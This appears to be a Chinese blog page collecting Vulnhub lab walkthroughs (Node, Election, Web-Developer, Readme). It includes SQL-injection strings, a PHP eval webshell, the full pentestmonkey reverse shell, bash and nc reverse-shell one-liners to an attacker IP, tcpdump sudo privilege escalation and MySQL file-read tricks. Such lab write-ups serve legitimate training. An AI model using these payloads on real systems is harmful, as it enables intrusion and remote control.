

搜索到
39
篇与
的结果
-
 提权靶机Node 主机探测 && 80端口探测端口扫描,只开启了3000和22端口,看样子就是要让我们从3000这个端口找22登录的信息访问3000端口的网页向我们新成员问好,一共有三个用户tom,mark,rastating切换到登录界面,sql侏儒万能密码 / 弱口令tom' or 1=1 --+ tom' or 1=1 -- + tom' or 1=1 # tom" or 1=1 # tom" || 1=1 # tom' || 1=1 --+这里意思就是说,MyPlace这个项目的介绍,告诉我们,注册的入口已经关闭了,我们可以查看用户的资料查看用户资料,三个人都是一个信息User xxx are still not completed, check back later to learn more about mark!用户界面的sql注入cookie伪造,利用cookie伪造,可以绕过前端验证的cookie找到app.js,暴露了所有的路由信息,但是没啥用基本都访问过了我们看看接口信息有一个/api/users访问,信息泄露了[ {"_id":"59a7365b98aa325cc03ee51c","username":"myP14ceAdm1nAcc0uNT","password":"dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af","is_admin":true}, {"_id":"59a7368398aa325cc03ee51d","username":"tom","password":"f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240","is_admin":false}, {"_id":"59a7368e98aa325cc03ee51e","username":"mark","password":"de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73","is_admin":false}, {"_id":"59aa9781cced6f1d1490fce9","username":"rastating","password":"5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0","is_admin":false} ]识别一下吧,hash-identifier是一个hash值的识别工具https://www.cmd5.com/ 丢进去一个一个解密,只有第四个用户没有解出来myP14ceAdm1nAcc0uNT :manchestertom :spongebobmark :snowflake有了账号密码,还可以测试ssh连接,刚开始端口扫描的时候是有一个22端口ssh的管理员 myP14ceAdm1nAcc0uNT 成功页面不清楚这是什么文件嘞换一个用户 tom那么只能从管理员用户的那个backup文件下手了查看文件内容,疑似base64重定向到一个zip文件,解压的时候,提示我们输入密码,看样子这就是一个备份的zip文件利用fcrackzip使用kali自带的字典破解zip压缩包切换到目录下,看样子应该是网站的源码了版本信息,包含了express.js版本和mongodb版本查看app.js泄露了数据库的密码盲猜ssh密码和数据库密码一模一样,登录成功内核信息收集漏洞检索,发现几个可能的内核提权漏洞复制到当前目录 searchsploit -m 编号开启http服务下载命令检查wget 192.168.111.128:8000/44300.c wget 192.168.111.128:8000/44298.c wget 192.168.111.128:8000/40049.c wget 192.168.111.128:8000/40871.c将四个文件传到靶机上进行编译,一个一个尝试,编译失败也不要紧,就换一个exp,最后得到44298.c这个exp能提权成功本靶机主要是前端express.js编写的前端项目,项目打包的源码暴露了api接口的信息,通过访问此api接口,由于后端的过滤不严谨,造成的信息泄露,进而获取了目标的权限往期推荐【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略【内网渗透】免工具,内网、域内信息收集的40种方式总结【渗透测试】ATT&CK靶场一,phpmyadmin,域渗透,内网横向移动攻略【渗透测试】Linux隐身登录
 -
靶机-election 靶机地址:https://www.[vulnhub](https://so.csdn.net/so/search?q=vulnhub&spm=1001.2101.3001.7020).com/entry/election-1,503/DescriptionIt is an OSCP-like VM, Medium Level difficulty.主机探测 / 80探测全端口扫描,80和22端口开启目录扫描信息收集插件 wapplyzer扫出来的phpinforobots.txt文件,还有一个phpmyadmin,但是不存在弱口令,在本次靶机中没有任何作用election路径,其他三个都没有东西继续目录扫描有一个后台管理继续目录扫描密码泄露love: P@$$w0rd@123系统信息收集sudo和suid文件发现一个奇葩切换用户的文件,先放着继续信息收集,端口信息进程信息发现一个mysql,此时就可以去网站目录找配置文件,查看数据库密码信息数据库登录成功把全部的表都查一查可利用的信息 Zxc123!@#,切换用户yeslove也不行,所以这个数据没有任何用处,网页也登录不了来看这个文件找到一个应用的版本信息漏洞检索复制到当前目录,并开启一个卫星http服务首先判断是否存在wget命令,不存在的话可以使用curl -O没有权限是因为赋予执行权限,使用chmod添加一个可执行权限就好了,执行脚本就能提权成功本靶机主要是网页上的日志信息泄露,从而获取服务器普通用户权限,再根据机器上的应用程序版本的信息搜集,使用漏洞检索工具searchsploit,利用exp进行提权往期推荐【OSCP】sudo的上级目录提权,靶机SkyTower【OSCP】稀有靶机-Readme【OSCP】Hackme【OSCP】Tr0ll 靶机全系列(1-3),FTP被玩坏了【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏
-



WEBDEVELOPER,tcpdump提权 【oscp】WEBDEVELOPER,tcpdump提权本次靶机为web-developer靶机下载地址:https://www.vulnhub.com/entry/web-developer-1,288/常规操作,主机发现,80快速探测全端口syn扫描,从扫描结果来看,本次靶机考验的是利用80网页的信息尝试登录sshdirb目录扫描,看目录结构是一个wordpress的网页应用程序可能存在的用户wordpress版本信息,4.9.8利用msf的top100的密码字典,进行爆破(失败)wpscan --url http://192.168.111.201/ -e u -P /usr/share/metasploit-framework/data/wordlists/adobe_top100_pass.txt那么就利用版本漏洞,但是这些都是插件类的,无法绕过密码继续信息收集,刚刚目录扫描出来的结果流量分析wordpress登录的时候基本都是post数据包,我们分析post请求的数据包就行了,得到用户和密码,Form item: "log" = webdeveloper / Te5eQg&4sBS!Yr$)wf%(DcAd登录成功版本确实是4.9.8,这时候就可以看刚刚的漏洞检索的结果了(没找到任何信息)尝试修改默认主题 Twenty Seventeen 的404.php,简单理解英文就是不允许修改(因为此主题已经激活了,需要取消激活)点击右上角的切换主题,修改另一个的404.php,是可以修改成功的 <?php @eval($_POST[cmd]);?>切换到主题页面,进行激活一句话木马不行那么就尝试php的反弹shell,源码如下(kali的/usr/share/webshells/php目录下)<?php // php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007 pentestmonkey@pentestmonkey.net // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. The author accepts no liability // for damage caused by this tool. If these terms are not acceptable to you, then // do not use this tool. // // In all other respects the GPL version 2 applies: // // This program is free software; you can redistribute it and/or modify // it under the terms of the GNU General Public License version 2 as // published by the Free Software Foundation. // // This program is distributed in the hope that it will be useful, // but WITHOUT ANY WARRANTY; without even the implied warranty of // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the // GNU General Public License for more details. // // You should have received a copy of the GNU General Public License along // with this program; if not, write to the Free Software Foundation, Inc., // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA. // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. If these terms are not acceptable to // you, then do not use this tool. // // You are encouraged to send comments, improvements or suggestions to // me at pentestmonkey@pentestmonkey.net // // Description // ----------- // This script will make an outbound TCP connection to a hardcoded IP and port. // The recipient will be given a shell running as the current user (apache normally). // // Limitations // ----------- // proc_open and stream_set_blocking require PHP version 4.3+, or 5+ // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows. // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available. // // Usage // ----- // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck. set_time_limit (0); $VERSION = "1.0"; $ip = '192.168.111.128'; // CHANGE THIS $port = 6666; // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; // // Daemonise ourself if possible to avoid zombies later // // pcntl_fork is hardly ever available, but will allow us to daemonise // our php process and avoid zombies. Worth a try... if (function_exists('pcntl_fork')) { // Fork and have the parent process exit $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } // Make the current process a session leader // Will only succeed if we forked if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } // Change to a safe directory chdir("/"); // Remove any umask we inherited umask(0); // // Do the reverse shell... // // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resouRCE($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$stringn"; } } ?>修改404源码后访问任意不存在的文章,即可反弹。例如http://192.168.111.201/index.php/2018/10/30/1111-111112213/这个机器上没有python2,只有3,创建一个交互式shellpython3 -c "import pty; pty.spawn('/bin/bash');"系统信息收集隐藏文件查看,和suid文件的信息收集结果有mysql的进程信息,那么尝试获取mysql的密码ps -aux | grep mysql # 查看进程信息我们切换到网站根目录,查看wordpress的数据库配置文件wp-config.php得到账号密码username : webdeveloper password : MasterOfTheUniversemysql用户表如下,并没有任何的利用信息尝试ssh连接,连接成功sudo -ltcpdump 提权 ,提权失败,TF表示临时文件的意思,需要你手动设置一个可执行的文件COMMAND='/bin/bash' TF="/tmp/shell" # 一个临时的二进制文件 echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root这里要注意一下,捕获流量包的时候,状态是一直停留在这个界面的,抓包超时可以尝试切换一下网卡查看网卡信息命令如下,切换一个网卡eth0,为了查看回显,把命令改为idCOMMAND='id' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root # 这里重新指定了一个网卡为eth0可以看到id输出得结果为root,尝试获取shell把命令修改为 /bin/bashCOMMAND='/bin/bash' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 失败了能够执行命令,但是普通的终端行不通,那么就反弹shellCOMMAND='/bin/bash -i >& /dev/tcp/192.168.111.128/6666 0>&1' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root nc也没有-e选项那么试试如下命令COMMAND='rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.111.128 6666 >/tmp/f' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 反弹成功但是无法执行命令都不行的话,那么还记得我们之前修改的那个404.php,反弹shell的文件嘛COMMAND='php /var/www/html/wp-content/themes/twentyfifteen/404.php' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 提权成功!这个靶场主要是泄露了大鲨鱼的流量包,造成密码信息泄露,然后通过修改主题文件的php文件,反弹shell,然后通过正在运行的mysql服务,查看站点的mysql密码,进一步猜测ssh密码就是mysql的密码,最后通过sudo+tcpdump进行提权。往期推荐【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏从零开始学SQL注入(sql十大注入类型):技术解析与实战演练【RCE剖析】从0-1讲解RCE漏洞绕过,Windows与Linux/RCE漏洞绕过方式总结Linux中Find命令也能提权?提权方式一文通透【渗透测试】Linux隐身登录
-

稀有靶机-Readme 这个靶机网上的演示很少很少,唯一一篇csdn文章也没有写详细,就是第二个用户的密码是靠汇编的知识获取到的,而他就直接写了个密码,怎么获取的都没写出来,https://blog.csdn.net/2301_79316009/article/details/140642836这个问题很大,希望原作者能修改修改我这里提到了,唯一盲点就是fixed.nasm的编写,很懵,回头一定恶补靶机链接:https://www.vulnhub.com/entry/readme-1,336/主机发现80探测访问网页端口扫描的mysql服务拒绝连接,说明没有开启远程连接目录扫描php版本reminder.php,这里有一个人名 Julian,告诉我们有一个txt文件Also, can you fix this search box? Sometimes it chucks errors depending on what I enter... I'd do it myself, but I've been busy trying to create some code to enable us to securely store our passwords, seeing as you keep forgetting yours... The encoder seems completely borked though. 大致意思就是,这个输入框会报一些错误,让你修复测一测sql注入,sql语法错误,存在sql注入漏洞,但是没有回显啊,放弃了sqlmap结果看另外一个文件,有一个adminermysql服务失效使用内网地址,不允许连接到mysql服务器返回有一个图片的地方,源码泄露了一个路径访问路径文件内容ssh用户julian密码爆破的结果漏洞检索,也没有结果连接靶机的mysql不行,那么连接你攻击机的mysql呢?将你得mysql服务器(kali)开启远程连接,将这一行注释掉vim /etc/mysql/mariadb.conf.d/50-server.cnf重启mysqlsudo service mysql restart设置mysql密码,并登录sudo mysqladmin -u root password 'root' mysql -u root -h 192.168.111.128 -p # 输入你得密码创建登录数据库,新加一个数据create database test; # 创建一个test数据库 use test # 切换到test数据库 create table demo(id int,name text); # 创建一个普通的表 insert into demo values(1,'demofefhkhakfh'); # 添加任意数据 select * from demo; +------+----------------+ | id | name | +------+----------------+ | 1 | demofefhkhakfh | +------+----------------+ 1 row in set (0.000 sec)这里我们就能进行远程连接了连接成功这里再结合之前暴露出来的路径信息执行如下命令load data local infile "/etc/julian.txt" into table demo;为空,检查一下原因设置一下local_infileSET GLOBAL local_infile = true; SHOW GLOBAL VARIABLES LIKE 'local_infile';检查secure_file_privSHOW GLOBAL VARIABLES LIKE 'secure_file_priv';这些都没问题,就是sql语句错了,可以看看这篇老外写的文章https://rastating.github.io/readme-walkthrough/正确的sql语句因该如下才对(和原来的对比就是少了个字段)# 原失败的sql语句 load data local infile "/etc/julian.txt" into table demo; # 成功的sql语句,这里设置了一个终止符,并且添加了一个指定字段的分隔符 load data local infile '/etc/julian.txt' into table test.demo fields terminated by "n";同理,包含/etc/passwd,也可以成功sql语句如下load data local infile '/etc/passwd' into table test.demo fields terminated by "n";但是包含了passwd文件,并没有julian这个用户,可能显示上限了吧,用密码登录一下,和上面对比,验证了我们刚刚的结论I_mean...WhoThoughtLettingTheMySQLClientTransmitFilesWasAGoodIdea?Sheesh漏洞利用原理自行查看,这篇文章写的不错:https://wiki.96.mk/Web%E5%AE%89%E5%85%A8/Adminer/Adminer%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/登录成功后,信息收集识别hash类型,是MD5sudo再切换用户的目录,有一个poc.c,编译一下开启了http服务,看样子有防火墙继续信息收集端口和进程信息suid文件历史命令那还能咋办嘞,c的源码是有的,我们可以直接将c的源码复制到kali进行编译就行,先分析一下源码吧,基本的信息收集已经没有什么可以利用的了,这里需要将这个 poc 编译,还有那个 payload.bin来获取密码 payload.bin:一个包含了 shellcode, 和 tatham用户的密码信息 poc.c :一个需要放置shellcode并运行他的文件 #include <stdio.h> #include <string.h> int main(void) { unsigned char code[] = ""; void (*s)() = (void *)code; s(); return 0; }在kali中报了如下错误依次执行如下命令即可dpkg --add-architecture i386 apt-get update apt-get install libc6-dev-i386编译成功这里又要用到反汇编了,完整的poc.c如下这里要用到gdb调试工具自动解码还有手动解码,两种方法,计算shellcode的原始十六进制字节,然后生成一个fixed.nasm有效载荷,这个文件的内容如下,这个文件的编写(这个文件内容如何编写的,这就涉及到知识盲区了,太菜了,不会逆向),可以参考如下文章,关于这个靶机,网上的资料太少太少了https://rastating.github.io/readme-walkthrough/global _start section .text _start: ; set the frame pointer mov ebp, esp ; clear required registers xor eax, eax xor ebx, ebx xor ecx, ecx xor edx, edx ; push encoded password onto stack push 0x7f7f1312 push 0x157b2f22 push 0x13247312 push 0x087b0423 push 0x73287022 push 0x30280912 push 0x3b162f20 push 0x360e1919 push 0x157b0913 push 0x757b0960 push 0x70167510 push 0x2d162f25 push 0x73241923 push 0x09167527 push 0x1a772b0c push 0x37787217 ; calculate size of password and store in $ecx lea ecx, [ebp] sub ecx, esp ; begin xor on the encoded password decode_loop: ; if at dword 12, xor with F lea edx, [0x14] cmp ecx, edx jz xor_f ; if at dword 11, xor with E lea edx, [0x18] cmp ecx, edx jz xor_e ; if at dword 10, xor with E lea edx, [0x1c] cmp ecx, edx jz xor_e ; if at dword 9, xor with B lea edx, [0x20] cmp ecx, edx jz xor_b ; if at dword 8, xor with D lea edx, [0x24] cmp ecx, edx jz xor_d ; if at dword 7, xor with 4 lea edx, [0x28] cmp ecx, edx jz xor_4 ; if at dword 6, xor with E lea edx, [0x2c] cmp ecx, edx jz xor_e ; if at dword 3, xor with D lea edx, [0x38] cmp ecx, edx jz xor_d ; if at none of the unique indexes ; xor with A. jmp xor_a short_loop_jmp: jmp decode_loop xor_f: lea ebx, [0x41414146] jmp xor_eof xor_e: lea ebx, [0x41414145] jmp xor_eof xor_b: lea ebx, [0x41414142] jmp xor_eof xor_d: lea ebx, [0x41414144] jmp xor_eof xor_4: lea ebx, [0x41414134] jmp xor_eof xor_a: lea ebx, [0x41414141] jmp xor_eof xor_eof: lea eax, [ebp] sub eax, ecx xor [eax], ebx sub dword [eax], 0x01010101 sub ecx, 0x4 xor eax, eax cmp ecx, eax jnz short_loop_jmp int3 int3 int3 int3依次执行,会生成一个a.out文件,该文件是修复后的可执行文件,我们使用gdb运行它启动此文件就好了,并查看这个xor_eof()函数反汇编信息查看寄存器状态,并使用格式说明符(查看内存的内容,并且提供了不同的格式和选项来指定如何显示这些内容)基本用法如下x/<n><f> <address> n 是要显示的单元数量(可选),表示要查看多少个内存单元。 f 是格式说明符,可以用来指定数据类型或格式。 <address> 是你想要查看的内存地址。 格式说明符在 x/ 命令中使用的格式说明符可以包括: b:以字节(byte)为单位显示。 h:以半字(short)为单位显示,通常为 2 字节。 w:以单字(word)为单位显示,通常为 4 字节(在某些平台上可能不同)。 g:以双字(double word)为单位显示,通常为 8 字节。 s:以字符串的形式显示,通常以 null 结尾。 f:以浮点数格式显示(比如 float 或 double)。 i:以指令的格式显示,适用于机器指令。 例子 查看从某个地址开始的 10 个字节:x/10b 0x08048000 查看从某个地址开始的 5 个整型(常用 4 字节)值:x/5w 0x08048000 以字符串形式查看从某个地址开始的内容:x/s 0x08048000 查看机器指令i,和s一个一个试试,会找到一个base编码我们解码看看,这不就是我们要的密码嘛密码:So...YouFiguredOutHowToRecoverThisHuh?GGWPnoRE往期推荐【oscp】Blender软件的信息泄露---VulnOSv2【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了HTB-Chemistry靶机渗透教程【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏【kali笔记】shodan常见的20种基本使用方法,信息收集必备
-
